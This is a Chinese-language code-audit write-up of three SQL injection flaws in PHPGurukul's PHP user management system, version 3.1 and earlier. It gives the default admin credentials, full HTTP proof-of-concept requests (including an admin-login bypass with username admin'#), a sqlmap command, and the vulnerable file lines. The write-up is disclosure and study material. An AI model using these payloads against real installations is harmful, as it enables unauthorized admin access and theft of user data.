系统简介
User Registration & Login and User Management System With admin panel用户管理系统是由PHPGurukul使用PHP语言开发的管理系统。
影响版本
<=V3.1
配置CMS
环境
phpstudy->apache->mysql5.0
php=8.0.2 (php版本必须大于8)
安装
下载源码,导入数据库,创建数据库“loginsystem”,导入源码中的sql文件。默认用户名以及密码为
admin/Test@12345
代码审计
SQL注入1

注入点在用户名admin'#/0可实现登录
POC如下
POST /loginsystem/admin/ HTTP/1.1
Host: 127.0.0.1:10004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://127.0.0.1:10004
Connection: close
Referer: http://127.0.0.1:10004/loginsystem/admin/
Cookie: PHPSESSID=c30hbjlugt0qgd4a3lebmhmd71
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin%27#&password=0&login=
漏洞代码位置:loginsystem\admin\index.php 8行

在第8行中,对于username的传入的内容无过滤导致单引号闭合,造成了sql注入。

SQL注入2
个人信息编辑位置

POC如下
POST /loginsystem/edit-profile.php HTTP/1.1
Host: 127.0.0.1:10004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://127.0.0.1:10004
Connection: close
Referer: http://127.0.0.1:10004/loginsystem/edit-profile.php
Cookie: PHPSESSID=c30hbjlugt0qgd4a3lebmhmd71
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
fname=w&lname=w&contact=1888888888&update=
注入点contact

漏洞代码位置:loginsystem\edit-profile.php 13行

在第13行中,对于contact变量传入的参数无过滤导致单引号闭合,造成了sql注入。
SQL注入3
修改密码

注入点为“searchkey” POC如下
POST /loginsystem/admin/search-result.php HTTP/1.1
Host: 127.0.0.1:10004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://127.0.0.1:10004
Connection: close
Referer: http://127.0.0.1:10004/loginsystem/admin/search-result.php
Cookie: PHPSESSID=c30hbjlugt0qgd4a3lebmhmd71
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
searchkey=1
python3 sqlmap.py -r C:\Users\Administrator\Desktop\s4.txt --batch

漏洞代码位置:loginsystem\search-result.php 66行

SQL注入5.6.7.8.....
简单搂一便代码发现根本没有针对注入的控制器甚至一个正则也没有,所以注入点儿很多。